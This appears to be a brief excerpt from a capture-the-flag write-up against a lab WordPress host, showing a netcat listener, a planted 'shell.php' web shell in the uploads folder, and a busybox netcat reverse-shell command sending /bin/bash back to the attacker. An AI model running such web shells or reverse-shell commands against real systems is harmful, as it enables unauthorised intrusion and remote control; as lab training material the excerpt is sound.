 > sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.24.255] 42698
mountaineer.thm/wordpress//wp-content/uploads/shell.php
p0wny@shell:/home/lhotse# busybox nc 10.9.41.86 443 -e /bin/bash